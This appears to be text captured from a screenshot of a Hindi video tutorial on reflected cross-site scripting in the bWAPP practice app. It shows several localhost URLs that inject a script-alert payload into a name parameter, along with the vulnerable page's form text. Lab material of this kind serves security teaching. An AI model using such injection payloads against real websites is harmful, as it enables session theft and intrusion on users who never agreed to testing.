 bWAPP - XSS
Cross site scripting attack in Hindi | bWAPP | (Get & Post) Method | #part2
localhost/bwapp/xss_get.php?firstname=<script>alert('Secure')</script>&lastname=Technical&form=submit
localhost/bwapp/xss_get.php?firstname=<script>alert(%27Secure%27)</script>&lastname=Technical&form=submit
localhost/bwapp/xss_get.php?firstname=<script>alert('Secure')</script>&lastname=Technical&form=submit - Google Search
Ha
bWAPP - XSS - localhost/bwapp/xss_get.php?firstname=<script>alert%28%27secure%27%29<%2Fscript>&lastname=technical&form=submit
an extremely buggy web app !
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ XSS - Reflected (GET) /
Enter your first and last name:
First name:
Last name:
Go
Welcome varun hello